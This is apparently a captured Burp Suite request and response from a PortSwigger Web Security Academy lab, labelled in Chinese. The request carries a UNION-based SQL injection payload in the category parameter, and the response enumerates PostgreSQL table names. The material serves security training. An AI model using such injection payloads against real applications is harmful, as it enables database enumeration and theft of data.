 发送 取消 < >
目标: https://aca91f7e1f98459080f5731b009c00a6.w
请求
Raw 参数 头 Hex
GET
/filter?category=Food+%26+Drink'+UNION+SELECT+table_name,+NULL+FROM+information_schem
a.tables-- HTTP/1.1
Host: aca91f7e1f98459080f5731b009c00a6.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://aca91f7e1f98459080f5731b009c00a6.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie: session=gfasuUWxdA5ADTp3xXA5gwVuTyfWYazD
响应
Raw 头 Hex HTML Render
</tr>
<tr>
<th>pg_available_extensions</th>
</tr>
<tr>
<th>tables</th>
</tr>
<tr>
<th>role_usage_grants</th>
</tr>
<tr>
<th>pg_init_privs</th>
</tr>
<tr>
<th>pg_range</th>
</tr>
<tr>
<th>pg_namespace</th>
</tr>
<tr>
<th>pg_trigger</th>
</tr>
<tr>
<th>column_udt_usage</th>
</tr>
<tr>
<th>pg_enum</th>
</tr>
<tr>
<th>pg_policies</th>
</tr>
<tr>
<th>pg_config</th>
</tr>
<tr>
<th>pg_user</th>
</tr>
<tr>
<th>pg_constraint</th>
</tr>
<tr>
<th>pg_stat_user_functions</th>
</tr>
<tr>
<th>pg_conversion</th>
</tr>
<tr>
<th>pg_file_settings</th>
</tr>
<tr>
<th>foreign_data_wrapper_options</th>
</tr>
</tbody>
</table>
</div>
</section>